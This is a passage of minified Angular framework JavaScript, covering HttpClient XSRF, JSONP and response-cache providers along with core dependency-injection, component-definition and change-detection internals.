0!==_&&x.push({provide:Ko,useValue:_}),void 0!==v&&x.push({provide:Se,useValue:v}),Ft(St.CustomXsrfConfiguration,x)}function bn(){return Ft(St.NoXsrfProtection,[{provide:Er,useValue:!1}])}function Vn(){return Ft(St.JsonpSupport,[Cn,{provide:Te,useFactory:Ur},{provide:lt,useValue:me,multi:!0}])}function or(){return Ft(St.RequestsMadeViaParent,[{provide:te,useFactory:()=>(0,w.WQX)(Q,{skipSelf:!0,optional:!0})}])}function Wr(){return Ft(St.Fetch,[$r,{provide:te,useExisting:$r}])}let sr=(()=>{var _;class v{static disable(){return{ngModule:v,providers:[bn().\u0275providers]}}static withOptions(M={}){return{ngModule:v,providers:zr(M).\u0275providers}}}return(_=v).\u0275fac=function(M){return new(M||_)},_.\u0275mod=w.$C({type:_}),_.\u0275inj=w.G2t({providers:[In,{provide:Wo,useExisting:In,multi:!0},{provide:Kt,useClass:nr},zr({cookieName:pe,headerName:tr}).\u0275providers,{provide:Er,useValue:!0}]}),v})(),Hn=(()=>{var _;class v{}return(_=v).\u0275fac=function(M){return new(M||_)},_.\u0275mod=w.$C({type:_}),_.\u0275inj=w.G2t({providers:[Xo(Jo())]}),v})(),Gr=(()=>{var _;class v{}return(_=v).\u0275fac=function(M){return new(M||_)},_.\u0275mod=w.$C({type:_}),_.\u0275inj=w.G2t({providers:[Vn().\u0275providers]}),v})();const Xt=new w.nKC(""),_r=["GET","HEAD"];function Zt(_,v){const{isCacheActive:x}=(0,w.WQX)(Xt);if(!x||!_r.includes(_.method))return v(_);const M=(0,w.WQX)(w.pJN),X=function tt(_){const{params:v,method:x,responseType:M,url:X}=_,oe=function Kr(_){let v=0;for(const x of _)v=Math.imul(31,v)+x.charCodeAt(0)<<0;return v+=2147483648,v.toString()}(x+"."+M+"."+X+"?"+v.keys().sort().map(De=>`${De}=${v.getAll(De)}`).join("&"));return(0,w.zw6)(oe)}(_),W=M.get(X,null);if(W){let ee=W.body;switch(W.responseType){case"arraybuffer":ee=(new TextEncoder).encode(W.body).buffer;break;case"blob":ee=new Blob([W.body])}return(0,k.of)(new ct({body:ee,headers:new ne(W.headers),status:W.status,statusText:W.statusText,url:W.url}))}return v(_).pipe((0,O.M)(ee=>{ee instanceof ct&&M.set(X,{body:ee.body,headers:Yo(ee.headers),status:ee.status,statusText:ee.statusText,url:ee.url||"",responseType:_.responseType})}))}function Yo(_){const v={};for(const x of _.keys()){const M=_.getAll(x);null!==M&&(v[x]=M)}return v}function Fe(){return[{provide:Xt,useFactory:()=>((0,w.WQX)(w.KOA).add("httpcache"),{isCacheActive:!0})},{provide:Ve,useValue:Zt,multi:!0,deps:[w.pJN,Xt]},{provide:w.iLQ,multi:!0,useFactory:()=>{const _=(0,w.WQX)(w.o8S),v=(0,w.WQX)(Xt);return()=>{_.isStable.pipe((0,P.$)(x=>x)).toPromise().then(()=>{v.isCacheActive=!1})}}}]}},277:(U,L,y)=>{y.d(L,{bc$:()=>cE,iLQ:()=>wl,sZ2:()=>xf,hnV:()=>Fm,Hbi:()=>MM,o8S:()=>Uo,BIS:()=>lE,gRc:()=>dM,Ql9:()=>Nb,OM3:()=>Ss,Ocv:()=>Tb,Z63:()=>Is,aKT:()=>As,uvJ:()=>Rn,zcH:()=>gr,bkB:()=>Fn,$GK:()=>me,nKC:()=>Se,zZn:()=>yn,_q3:()=>Nl,MKu:()=>Pl,xe9:()=>Na,Co$:()=>Lg,Vns:()=>Br,NEm:()=>nM,SKi:()=>_t,Xx1:()=>Ai,Agw:()=>ec,PLl:()=>Rf,Tg_:()=>bl,rOR:()=>ba,sFG:()=>ME,_9s:()=>Hf,czy:()=>ki,FRM:()=>Dn,kdw:()=>Ni,C4Q:()=>Ks,NYb:()=>Yb,giA:()=>Um,pJN:()=>bs,xvI:()=>Uf,RxE:()=>$f,c1b:()=>Sa,gXe:()=>De,L39:()=>kM,Ol2:()=>jg,w6W:()=>hI,oH4:()=>Km,SmG:()=>lM,WQX:()=>Fe,QuC:()=>ar,EmA:()=>Ku,zw6:()=>dE,fpN:()=>bM,HJs:()=>BM,O8t:()=>Re,H3F:()=>Lm,KOA:()=>Ff,H8p:()=>Qu,$K3:()=>km,KH2:()=>Bo,wOt:()=>S,WHO:()=>Hm,e01:()=>$m,H5H:()=>Jc,mq5:()=>ag,JZv:()=>pe,LfX:()=>vr,plB:()=>hl,jNT:()=>Hc,zjR:()=>lp,TL$:()=>Nv,Tbb:()=>ie,Vt3:()=>Ac,GFd:()=>zh,OA$:()=>tn,Jv_:()=>Fg,aNF:()=>Bg,R7$:()=>gh,BMQ:()=>Pc,HbH:()=>xp,AVh:()=>Xc,wni:()=>hm,VBU:()=>oi,FsC:()=>ii,jDH:()=>Ve,G2t:()=>fn,$C:()=>es,EJ8:()=>ai,rXU:()=>Mo,nrm:()=>Bc,eu8:()=>Vc,bVm:()=>ma,qex:()=>ga,k0s:()=>pa,j41:()=>ha,RV6:()=>cp,xGo:()=>Md,KVO:()=>tt,kS0:()=>vu,QTQ:()=>Dh,bIt:()=>$c,lsd:()=>pm,joV:()=>fd,qSk:()=>dd,XpG:()=>gp,SdG:()=>Dp,NAR:()=>mp,Y8G:()=>kc,FS9:()=>Uc,Mz_:()=>Da,FCK:()=>zc,eq3:()=>Gg,l_i:()=>Kg,l4e:()=>Xg,mGM:()=>dm,sdS:()=>ip,Njj:()=>ed,EBC:()=>nh,tSv:()=>th,eBV:()=>ql,B4B:()=>Wu,n$t:()=>bf,DNE:()=>rp,C5r:()=>ym,EFF:()=>Vp,JRh:()=>Qc,SpI:()=>Ea,GBs:()=>fm});var g=y(5286),w=y(4337),k=y(5817),F=y(4670),$=y(9928),T=y(4421),R=y(4725);class N{constructor(t,n){this.subjectFactory=t,this.selector=n}call(t,n){const{selector:r}=this,o=this.subjectFactory(),s=r(o).subscribe(t);return s.add(n.subscribe(o)),s}}var I=y(3110);function O(){return new g.B7}function P(){return e=>(0,I.B)()(function A(e,t){return function(r){let o;if(o="function"==typeof e?e:function(){return e},"function"==typeof t)return r.lift(new N(o,t));const s=Object.create(r,R.f);return s.source=r,s.subjectFactory=o,s}}(O)(e))}var V=y(9090),Q=y(522);function te(e){for(let t in e)if(e[t]===te)return t;throw Error("Could not find renamed property on target object.")}function ne(e,t){for(const n in t)t.hasOwnProperty(n)&&!e.hasOwnProperty(n)&&(e[n]=t[n])}function ie(e){if("string"==typeof e)return e;if(Array.isArray(e))return"["+e.map(ie).join(", ")+"]";if(null==e)return""+e;if(e.overriddenName)return`${e.overriddenName}`;if(e.name)return`${e.name}`;const t=e.toString();if(null==t)return""+t;const n=t.indexOf("\n");return-1===n?t:t.substring(0,n)}function Xe(e,t){return null==e||""===e?null===t?"":t:null==t||""===t?e:e+" "+t}const We=te({__forward_ref__:te});function rt(e){return e.__forward_ref__=rt,e.toString=function(){return ie(this())},e}function ue(e){return Vt(e)?e():e}function Vt(e){return"function"==typeof e&&e.hasOwnProperty(We)&&e.__forward_ref__===rt}function ot(e){return e&&!!e.\u0275providers}const Y="https://g.co/ng/security#xss";class S extends Error{constructor(t,n){super(function z(e,t){return`NG0${Math.abs(e)}${t?": "+t:""}`}(t,n)),this.code=t}}function H(e){return"string"==typeof e?e:null==e?"":String(e)}function st(e,t){throw new S(-201,!1)}function Dt(e,t){null==e&&function fe(e,t,n,r){throw new Error(`ASSERTION ERROR: ${e}`+(null==r?"":` [Expected=> ${n} ${r} ${t} <=Actual]`))}(t,e,null,"!=")}function Ve(e){return{token:e.token,providedIn:e.providedIn||null,factory:e.factory,value:void 0}}function fn(e){return{providers:e.providers||[],imports:e.imports||[]}}function er(e){return _n(e,Me)||_n(e,Ur)}function vr(e){return null!==er(e)}function _n(e,t){return e.hasOwnProperty(t)?e[t]:null}function Mt(e){return e&&(e.hasOwnProperty(Te)||e.hasOwnProperty(Cn))?e[Te]:null}const Me=te({\u0275prov:te}),Te=te({\u0275inj:te}),Ur=te({ngInjectableDef:te}),Cn=te({ngInjectorDef:te});var me=function(e){return e[e.Default=0]="Default",e[e.Host=1]="Host",e[e.Self=2]="Self",e[e.SkipSelf=4]="SkipSelf",e[e.Optional=8]="Optional",e}(me||{});let wn;function yt(e){const t=wn;return wn=e,t}function Ue(e,t,n){const r=er(e);return r&&"root"==r.providedIn?void 0===r.value?r.value=r.factory():r.value:n&me.Optional?null:void 0!==t?t:void st(ie(e))}const pe=globalThis;class Se{constructor(t,n){this._desc=t,this.ngMetadataName="InjectionToken",this.\u0275prov=void 0,"number"==typeof n?this.__NG_ELEMENT_ID__=n:void 0!==n&&(this.\u0275prov=Ve({token:this,providedIn:n.providedIn||"root",factory:n.factory}))}get multi(){return this}toString(){return`InjectionToken ${this._desc}`}}const bn={},Vn="__NG_DI_FLAG__",or="ngTempTokenPath",sr=/\n/gm,Gr="__source";let Xt;function Zt(e){const t=Xt;return Xt=e,t}function Yo(e,t=me.Default){if(void 0===Xt)throw new S(-203,!1);return null===Xt?Ue(e,void 0,t):Xt.get(e,t&me.Optional?null:void 0,t)}function tt(e,t=me.Default){return(function Tt(){return wn}()||Yo)(ue(e),t)}function Fe(e,t=me.Default){return tt(e,_(t))}function _(e){return typeof e>"u"||"number"==typeof e?e:0|(e.optional&&8)|(e.host&&1)|(e.self&&2)|(e.skipSelf&&4)}function v(e){const t=[];for(let n=0;n<e.length;n++){const r=ue(e[n]);if(Array.isArray(r)){if(0===r.length)throw new S(900,!1);let o,s=me.Default;for(let i=0;i<r.length;i++){const a=r[i],c=M(a);"number"==typeof c?-1===c?o=a.token:s|=c:o=a}t.push(tt(o,s))}else t.push(tt(r))}return t}function x(e,t){return e[Vn]=t,e.prototype[Vn]=t,e}function M(e){return e[Vn]}function ee(e){return{toString:e}.toString()}var oe=function(e){return e[e.OnPush=0]="OnPush",e[e.Default=1]="Default",e}(oe||{}),De=function(e){return e[e.Emulated=0]="Emulated",e[e.None=2]="None",e[e.ShadowDom=3]="ShadowDom",e}(De||{});const ge={},he=[],it=te({\u0275cmp:te}),ke=te({\u0275dir:te}),dt=te({\u0275pipe:te}),ir=te({\u0275mod:te}),Ge=te({\u0275fac:te}),Oe=te({__NG_ELEMENT_ID__:te}),He=te({__NG_ENV_ID__:te});function At(e,t,n){let r=e.length;for(;;){const o=e.indexOf(t,n);if(-1===o)return o;if(0===o||e.charCodeAt(o-1)<=32){const s=t.length;if(o+s===r||e.charCodeAt(o+s)<=32)return o}n=o+1}}function $n(e,t,n){let r=0;for(;r<n.length;){const o=n[r];if("number"==typeof o){if(0!==o)break;r++;const s=n[r++],i=n[r++],a=n[r++];e.setAttribute(t,i,a,s)}else{const s=o,i=n[++r];hn(s)?e.setProperty(t,s,i):e.setAttribute(t,s,i),r++}}return r}function Ze(e){return 3===e||4===e||6===e}function hn(e){return 64===e.charCodeAt(0)}function an(e,t){if(null!==t&&0!==t.length)if(null===e||0===e.length)e=t.slice();else{let n=-1;for(let r=0;r<t.length;r++){const o=t[r];"number"==typeof o?n=o:0===n||un(e,n,o,null,-1===n||2===n?t[++r]:null)}}return e}function un(e,t,n,r,o){let s=0,i=e.length;if(-1===t)i=-1;else for(;s<e.length;){const a=e[s++];if("number"==typeof a){if(a===t){i=-1;break}if(a>t){i=s-1;break}}}for(;s<e.length;){const a=e[s];if("number"==typeof a)break;if(a===n){if(null===r)return void(null!==o&&(e[s+1]=o));if(r===e[s+1])return void(e[s+2]=o)}s++,null!==r&&s++,null!==o&&s++}-1!==i&&(e.splice(i,0,t),s=i+1),e.splice(s++,0,n),null!==r&&e.splice(s++,0,r),null!==o&&e.splice(s++,0,o)}const Mn="ng-template";function Xr(e,t,n){let r=0,o=!0;for(;r<e.length;){let s=e[r++];if("string"==typeof s&&o){const i=e[r++];if(n&&"class"===s&&-1!==At(i.toLowerCase(),t,0))return!0}else{if(1===s){for(;r<e.length&&"string"==typeof(s=e[r++]);)if(s.toLowerCase()===t)return!0;return!1}"number"==typeof s&&(o=!1)}}return!1}function ei(e){return 4===e.type&&e.value!==Mn}function Fl(e,t,n){return t===(4!==e.type||n?e.value:Mn)}function ti(e,t,n){let r=4;const o=e.attrs||[],s=function Jt(e){for(let t=0;t<e.length;t++)if(Ze(e[t]))return t;return e.length}(o);let i=!1;for(let a=0;a<t.length;a++){const c=t[a];if("number"!=typeof c){if(!i)if(4&r){if(r=2|1&r,""!==c&&!Fl(e,c,n)||""===c&&1===t.length){if(Qt(r))return!1;i=!0}}else{const f=8&r?c:t[++a];if(8&r&&null!==e.attrs){if(!Xr(e.attrs,f,n)){if(Qt(r))return!1;i=!0}continue}const D=ni(8&r?"class":c,o,ei(e),n);if(-1===D){if(Qt(r))return!1;i=!0;continue}if(""!==f){let C;C=D>s?"":o[D+1].toLowerCase();const b=8&r?C:null;if(b&&-1!==At(b,f,0)||2&r&&f!==C){if(Qt(r))return!1;i=!0}}}}else{if(!i&&!Qt(r)&&!Qt(c))return!1;if(i&&Qt(c))continue;i=!1,r=c|1&r}}return Qt(r)||i}function Qt(e){return 0==(1&e)}function ni(e,t,n,r){if(null===t)return-1;let o=0;if(r||!n){let s=!1;for(;o<t.length;){const i=t[o];if(i===e)return o;if(3===i||6===i)s=!0;else{if(1===i||2===i){let a=t[++o];for(;"string"==typeof a;)a=t[++o];continue}if(4===i)break;if(0===i){o+=4;continue}}o+=s?1:2}return-1}return function ja(e,t){let n=e.indexOf(4);if(n>-1)for(n++;n<e.length;){const r=e[n];if("number"==typeof r)return-1;if(r===t)return n;n++}return-1}(t,e)}function qo(e,t,n=!1){for(let r=0;r<t.length;r++)if(ti(e,t[r],n))return!0;return!1}function Ba(e,t){e:for(let n=0;n<t.length;n++){const r=t[n];if(e.length===r.length){for(let o=0;o<e.length;o++)if(e[o]!==r[o])continue e;return!0}}return!1}function ri(e,t){return e?":not("+t.trim()+")":t}function Va(e){let t=e[0],n=1,r=2,o="",s=!1;for(;n<e.length;){let i=e[n];if("string"==typeof i)if(2&r){const a=e[++n];o+="["+i+(a.length>0?'="'+a+'"':"")+"]"}else 8&r?o+="."+i:4&r&&(o+=" "+i);else""!==o&&!Qt(i)&&(t+=ri(s,o),o=""),r=i,s=s||!Qt(r);n++}return""!==o&&(t+=ri(s,o)),t}function oi(e){return ee(()=>{const t=ui(e),n={...t,decls:e.decls,vars:e.vars,template:e.template,consts:e.consts||null,ngContentSelectors:e.ngContentSelectors,onPush:e.changeDetection===oe.OnPush,directiveDefs:null,pipeDefs:null,dependencies:t.standalone&&e.dependencies||null,getStandaloneInjector:null,signals:e.signals??!1,data:e.data||{},encapsulation:e.encapsulation||De.Emulated,styles:e.styles||he,_:null,schemas:e.schemas||null,tView:null,id:""};ci(n);const r=e.dependencies;return n.directiveDefs=Zr(r,!1),n.pipeDefs=Zr(r,!0),n.id=function ns(e){let t=0;const n=[e.selectors,e.ngContentSelectors,e.hostVars,e.hostAttrs,e.consts,e.vars,e.decls,e.encapsulation,e.standalone,e.signals,e.exportAs,JSON.stringify(e.inputs),JSON.stringify(e.outputs),Object.getOwnPropertyNames(e.type.prototype),!!e.contentQueries,!!e.viewQuery].join("|");for(const o of n)t=Math.imul(31,t)+o.charCodeAt(0)<<0;return t+=2147483648,"c"+t}(n),n})}function za(e){return Ne(e)||ft(e)}function Wa(e){return null!==e}function es(e){return ee(()=>({type:e.type,bootstrap:e.bootstrap||he,declarations:e.declarations||he,imports:e.imports||he,exports:e.exports||he,transitiveCompileScopes:null,schemas:e.schemas||null,id:e.id||null}))}function si(e,t){if(null==e)return ge;const n={};for(const r in e)if(e.hasOwnProperty(r)){let o=e[r],s=o;Array.isArray(o)&&(s=o[1],o=o[0]),n[o]=r,t&&(t[o]=s)}return n}function ii(e){return ee(()=>{const t=ui(e);return ci(t),t})}function ai(e){return{type:e.type,name:e.name,factory:null,pure:!1!==e.pure,standalone:!0===e.standalone,onDestroy:e.type.prototype.ngOnDestroy||null}}function Ne(e){return e[it]||null}function ft(e){return e[ke]||null}function Ct(e){return e[dt]||null}function ar(e){const t=Ne(e)||ft(e)||Ct(e);return null!==t&&t.standalone}function Nt(e,t){const n=e[ir]||null;if(!n&&!0===t)throw new Error(`Type ${ie(e)} does not have '\u0275mod' property.`);return n}function ui(e){const t={};return{type:e.type,providersResolver:null,factory:null,hostBindings:e.hostBindings||null,hostVars:e.hostVars||0,hostAttrs:e.hostAttrs||null,contentQueries:e.contentQueries||null,declaredInputs:t,inputTransforms:null,inputConfig:e.inputs||ge,exportAs:e.exportAs||null,standalone:!0===e.standalone,signals:!0===e.signals,selectors:e.selectors||he,viewQuery:e.viewQuery||null,features:e.features||null,setInput:null,findHostDirectiveDefs:null,hostDirectives:null,inputs:si(e.inputs,t),outputs:si(e.outputs)}}function ci(e){e.features?.forEach(t=>t(e))}function Zr(e,t){if(!e)return null;const n=t?Ct:za;return()=>("function"==typeof e?e():e).map(r=>n(r)).filter(Wa)}const Ye=0,se=1,_e=2,ze=3,Yt=4,Cr=5,vt=6,ur=7,qe=8,Un=9,wr=10,Ee=11,Ir=12,li=13,cr=14,nt=15,br=16,Mr=17,Ht=18,Qr=19,di=20,Tn=21,pn=22,Sn=23,Tr=24,Ae=25,rs=1,Ka=2,gn=7,lr=9,Et=11;function Pt(e){return Array.isArray(e)&&"object"==typeof e[rs]}function wt(e){return Array.isArray(e)&&!0===e[rs]}function os(e){return 0!=(4&e.flags)}function dr(e){return e.componentOffset>-1}function ss(e){return 1==(1&e.flags)}function qt(e){return!!e.template}function is(e){return 0!=(512&e[_e])}function An(e,t){return e.hasOwnProperty(Ge)?e[Ge]:null}let ht=null,Ar=!1;function en(e){const t=ht;return ht=e,t}const Qa={version:0,dirty:!1,producerNode:void 0,producerLastReadVersion:void 0,producerIndexOfThis:void 0,nextProducerIndex:0,liveConsumerNode:void 0,liveConsumerIndexOfThis:void 0,consumerAllowSignalWrites:!1,consumerIsAlwaysLive:!1,producerMustRecompute:()=>!1,producerRecomputeValue:()=>{},consumerMarkedDirty:()=>{}};function Ya(e){if(!eo(e)||e.dirty){if(!e.producerMustRecompute(e)&&!tu(e))return void(e.dirty=!1);e.producerRecomputeValue(e),e.dirty=!1}}function eu(e){e.dirty=!0,function qa(e){if(void 0===e.liveConsumerNode)return;const t=Ar;Ar=!0;try{for(const n of e.liveConsumerNode)n.dirty||eu(n)}finally{Ar=t}}(e),e.consumerMarkedDirty?.(e)}function pi(e){return e&&(e.nextProducerIndex=0),en(e)}function as(e,t){if(en(t),e&&void 0!==e.producerNode&&void 0!==e.producerIndexOfThis&&void 0!==e.producerLastReadVersion){if(eo(e))for(let n=e.nextProducerIndex;n<e.producerNode.length;n++)us(e.producerNode[n],e.producerIndexOfThis[n]);for(;e.producerNode.length>e.nextProducerIndex;)e.producerNode.pop(),e.producerLastReadVersion.pop(),e.producerIndexOfThis.pop()}}function tu(e){Nr(e);for(let t=0;t<e.producerNode.length;t++){const n=e.producerNode[t],r=e.producerLastReadVersion[t];if(r!==n.version||(Ya(n),r!==n.version))return!0}return!1}function gi(e){if(Nr(e),eo(e))for(let t=0;t<e.producerNode.length;t++)us(e.producerNode[t],e.producerIndexOfThis[t]);e.producerNode.length=e.producerLastReadVersion.length=e.producerIndexOfThis.length=0,e.liveConsumerNode&&(e.liveConsumerNode.length=e.liveConsumerIndexOfThis.length=0)}function us(e,t){if(function nu(e){e.liveConsumerNode??=[],e.liveConsumerIndexOfThis??=[]}(e),Nr(e),1===e.liveConsumerNode.length)for(let r=0;r<e.producerNode.length;r++)us(e.producerNode[r],e.producerIndexOfThis[r]);const n=e.liveConsumerNode.length-1;if(e.liveConsumerNode[t]=e.liveConsumerNode[n],e.liveConsumerIndexOfThis[t]=e.liveConsumerIndexOfThis[n],e.liveConsumerNode.length--,e.liveConsumerIndexOfThis.length--,t<e.liveConsumerNode.length){const r=e.liveConsumerIndexOfThis[t],o=e.liveConsumerNode[t];Nr(o),o.producerIndexOfThis[r]=t}}function eo(e){return e.consumerIsAlwaysLive||(e?.liveConsumerNode?.length??0)>0}function Nr(e){e.producerNode??=[],e.producerIndexOfThis??=[],e.producerLastReadVersion??=[]}let Pr=null;function Re(e){const t=en(null);try{return e()}finally{en(t)}}const Je=()=>{},$e=(()=>({...Qa,consumerIsAlwaysLive:!0,consumerAllowSignalWrites:!1,consumerMarkedDirty:e=>{e.schedule(e.ref)},hasRun:!1,cleanupFn:Je}))();class Dn{constructor(t,n,r){this.previousValue=t,this.currentValue=n,this.firstChange=r}isFirstChange(){return this.firstChange}}function tn(){return zn}function zn(e){return e.type.prototype.ngOnChanges&&(e.setInput=Wn),nn}function nn(){const e=Gn(this),t=e?.current;if(t){const n=e.previous;if(n===ge)e.previous=t;else for(let r in t)n[r]=t[r];e.current=null,this.ngOnChanges(t)}}function Wn(e,t,n,r){const o=this.declaredInputs[n],s=Gn(e)||function BD(e,t){return e[Nn]=t}(e,{previous:ge,current:null}),i=s.current||(s.current={}),a=s.previous,c=a[o];i[o]=new Dn(c&&c.currentValue,t,a===ge),e[r]=t}tn.ngInherit=!0;const Nn="__ngSimpleChanges__";function Gn(e){return e[Nn]||null}const Pn=function(e,t,n){},zl="svg";function Ke(e){for(;Array.isArray(e);)e=e[Ye];return e}function yi(e,t){return Ke(t[e])}function $t(e,t){return Ke(t[e.index])}function Gl(e,t){return e.data[t]}function rn(e,t){const n=t[e];return Pt(n)?n:n[Ye]}function fr(e,t){return null==t?null:e[t]}function Kl(e){e[Mr]=0}function WD(e){1024&e[_e]||(e[_e]|=1024,Zl(e,1))}function Xl(e){1024&e[_e]&&(e[_e]&=-1025,Zl(e,-1))}function Zl(e,t){let n=e[ze];if(null===n)return;n[Cr]+=t;let r=n;for(n=n[ze];null!==n&&(1===t&&1===r[Cr]||-1===t&&0===r[Cr]);)n[Cr]+=t,r=n,n=n[ze]}const ye={lFrame:ud(null),bindingsEnabled:!0,skipHydrationRootTNode:null};function Yl(){return ye.bindingsEnabled}function no(){return null!==ye.skipHydrationRootTNode}function K(){return ye.lFrame.lView}function Pe(){return ye.lFrame.tView}function ql(e){return ye.lFrame.contextLView=e,e[qe]}function ed(e){return ye.lFrame.contextLView=null,e}function It(){let e=td();for(;null!==e&&64===e.type;)e=e.parent;return e}function td(){return ye.lFrame.currentTNode}function On(e,t){const n=ye.lFrame;n.currentTNode=e,n.isParent=t}function su(){return ye.lFrame.isParent}function iu(){ye.lFrame.isParent=!1}function Lt(){const e=ye.lFrame;let t=e.bindingRootIndex;return-1===t&&(t=e.bindingRootIndex=e.tView.bindingStartIndex),t}function ro(){return ye.lFrame.bindingIndex++}function Xn(e){const t=ye.lFrame,n=t.bindingIndex;return t.bindingIndex=t.bindingIndex+e,n}function ry(e,t){const n=ye.lFrame;n.bindingIndex=n.bindingRootIndex=e,au(t)}function au(e){ye.lFrame.currentDirectiveIndex=e}function sd(){return ye.lFrame.currentQueryIndex}function cu(e){ye.lFrame.currentQueryIndex=e}function sy(e){const t=e[se];return 2===t.type?t.declTNode:1===t.type?e[vt]:null}function id(e,t,n){if(n&me.SkipSelf){let o=t,s=e;for(;!(o=o.parent,null!==o||n&me.Host||(o=sy(s),null===o||(s=s[cr],10&o.type))););if(null===o)return!1;t=o,e=s}const r=ye.lFrame=ad();return r.currentTNode=t,r.lView=e,!0}function lu(e){const t=ad(),n=e[se];ye.lFrame=t,t.currentTNode=n.firstChild,t.lView=e,t.tView=n,t.contextLView=e,t.bindingIndex=n.bindingStartIndex,t.inI18n=!1}function ad(){const e=ye.lFrame,t=null===e?null:e.child;return null===t?ud(e):t}function ud(e){const t={currentTNode:null,isParent:!0,lView:null,tView:null,selectedIndex:-1,contextLView:null,elementDepthCount:0,currentNamespace:null,currentDirectiveIndex:-1,bindingRootIndex:-1,bindingIndex:-1,currentQueryIndex:0,parent:e,child:null,inI18n:!1};return null!==e&&(e.child=t),t}function cd(){const e=ye.lFrame;return ye.lFrame=e.parent,e.currentTNode=null,e.lView=null,e}const ld=cd;function du(){const e=cd();e.isParent=!0,e.tView=null,e.selectedIndex=-1,e.contextLView=null,e.elementDepthCount=0,e.currentDirectiveIndex=-1,e.currentNamespace=null,e.bindingRootIndex=-1,e.bindingIndex=-1,e.currentQueryIndex=0}function kt(){return ye.lFrame.selectedIndex}function Or(e){ye.lFrame.selectedIndex=e}function et(){const e=ye.lFrame;return Gl(e.tView,e.selectedIndex)}function dd(){ye.lFrame.currentNamespace=zl}function fd(){!function cy(){ye.lFrame.currentNamespace=null}()}let pd=!0;function vi(){return pd}function hr(e){pd=e}function Ei(e,t){for(let n=t.directiveStart,r=t.directiveEnd;n<r;n++){const s=e.data[n].type.prototype,{ngAfterContentInit:i,ngAfterContentChecked:a,ngAfterViewInit:c,ngAfterViewChecked:f,ngOnDestroy:h}=s;i&&(e.contentHooks??=[]).push(-n,i),a&&((e.contentHooks??=[]).push(n,a),(e.contentCheckHooks??=[]).push(n,a)),c&&(e.viewHooks??=[]).push(-n,c),f&&((e.viewHooks??=[]).push(n,f),(e.viewCheckHooks??=[]).push(n,f)),null!=h&&(e.destroyHooks??=[]).push(n,h)}}function _i(e,t,n){gd(e,t,3,n)}function Ci(e,t,n,r){(3&e[_e])===n&&gd(e,t,n,r)}function fu(e,t){let n=e[_e];(3&n)===t&&(n&=8191,n+=1,e[_e]=n)}function gd(e,t,n,r){const s=r??-1,i=t.length-1;let a=0;for(let c=void 0!==r?65535&e[Mr]:0;c<i;c++)if("number"==typeof t[c+1]){if(a=t[c],null!=r&&a>=r)break}else t[c]<0&&(e[Mr]+=65536),(a<s||-1==s)&&(dy(e,n,t,c),e[Mr]=(4294901760&e[Mr])+c+2),c++}function md(e,t){Pn(4,e,t);const n=en(null);try{t.call(e)}finally{en(n),Pn(5,e,t)}}function dy(e,t,n,r){const o=n[r]<0,s=n[r+1],a=e[o?-n[r]:n[r]];o?e[_e]>>13<e[Mr]>>16&&(3&e[_e])===t&&(e[_e]+=8192,md(a,s)):md(a,s)}const oo=-1;class ls{constructor(t,n,r){this.factory=t,this.resolving=!1,this.canSeeViewProviders=n,this.injectImpl=r}}function pu(e){return e!==oo}function ds(e){return 32767&e}function fs(e,t){let n=function gy(e){return e>>16}(e),r=t;for(;n>0;)r=r[cr],n--;return r}let gu=!0;function wi(e){const t=gu;return gu=e,t}const Dd=255,yd=5;let my=0;const xn={};function Ii(e,t){const n=vd(e,t);if(-1!==n)return n;const r=t[se];r.firstCreatePass&&(e.injectorIndex=t.length,mu(r.data,e),mu(t,null),mu(r.blueprint,null));const o=bi(e,t),s=e.injectorIndex;if(pu(o)){const i=ds(o),a=fs(o,t),c=a[se].data;for(let f=0;f<8;f++)t[s+f]=a[i+f]|c[i+f]}return t[s+8]=o,s}function mu(e,t){e.push(0,0,0,0,0,0,0,0,t)}function vd(e,t){return-1===e.injectorIndex||e.parent&&e.parent.injectorIndex===e.injectorIndex||null===t[e.injectorIndex+8]?-1:e.injectorIndex}function bi(e,t){if(e.parent&&-1!==e.parent.injectorIndex)return e.parent.injectorIndex;let n=0,r=null,o=t;for(;null!==o;){if(r=Td(o),null===r)return oo;if(n++,o=o[cr],-1!==r.injectorIndex)return r.injectorIndex|n<<16}return oo}function Du(e,t,n){!function Dy(e,t,n){let r;"string"==typeof n?r=n.charCodeAt(0)||0:n.hasOwnProperty(Oe)&&(r=n[Oe]),null==r&&(r=n[Oe]=my++);const o=r&Dd;t.data[e+(o>>yd)]|=1<<o}(e,t,n)}function Ed(e,t,n){if(n&me.Optional||void 0!==e)return e;st()}function _d(e,t,n,r){if(n&me.Optional&&void 0===r&&(r=null),!(n&(me.Self|me.Host))){const o=e[Un],s=yt(void 0);try{return o?o.get(t,r,n&me.Optional):Ue(t,r,n&me.Optional)}finally{yt(s)}}return Ed(r,0,n)}function Cd(e,t,n,r=me.Default,o){if(null!==e){if(2048&t[_e]&&!(r&me.Self)){const i=function wy(e,t,n,r,o){let s=e,i=t;for(;null!==s&&null!==i&&2048&i[_e]&&!(512&i[_e]);){const a=wd(s,i,n,r|me.Self,xn);if(a!==xn)return a;let c=s.parent;if(!c){const f=i[di];if(f){const h=f.get(n,xn,r);if(h!==xn)return h}c=Td(i),i=i[cr]}s=c}return o}(e,t,n,r,xn);if(i!==xn)return i}const s=wd(e,t,n,r,xn);if(s!==xn)return s}return _d(t,n,r,o)}function wd(e,t,n,r,o){const s=function Ey(e){if("string"==typeof e)return e.charCodeAt(0)||0;const t=e.hasOwnProperty(Oe)?e[Oe]:void 0;return"number"==typeof t?t>=0?t&Dd:Cy:t}(n);if("function"==typeof s){if(!id(t,e,r))return r&me.Host?Ed(o,0,r):_d(t,n,r,o);try{let i;if(i=s(r),null!=i||r&me.Optional)return i;st()}finally{ld()}}else if("number"==typeof s){let i=null,a=vd(e,t),c=oo,f=r&me.Host?t[nt][vt]:null;for((-1===a||r&me.SkipSelf)&&(c=-1===a?bi(e,t):t[a+8],c!==oo&&bd(r,!1)?(i=t[se],a=ds(c),t=fs(c,t)):a=-1);-1!==a;){const h=t[se];if(Id(s,a,h.data)){const D=vy(a,t,n,i,r,f);if(D!==xn)return D}c=t[a+8],c!==oo&&bd(r,t[se].data[a+8]===f)&&Id(s,a,t)?(i=h,a=ds(c),t=fs(c,t)):a=-1}}return o}function vy(e,t,n,r,o,s){const i=t[se],a=i.data[e+8],h=Mi(a,i,n,null==r?dr(a)&&gu:r!=i&&0!=(3&a.type),o&me.Host&&s===a);return null!==h?xr(t,i,h,a):xn}function Mi(e,t,n,r,o){const s=e.providerIndexes,i=t.data,a=1048575&s,c=e.directiveStart,h=s>>20,C=o?a+h:e.directiveEnd;for(let b=r?a:a+h;b<C;b++){const B=i[b];if(b<c&&n===B||b>=c&&B.type===n)return b}if(o){const b=i[c];if(b&&qt(b)&&b.type===n)return c}return null}function xr(e,t,n,r){let 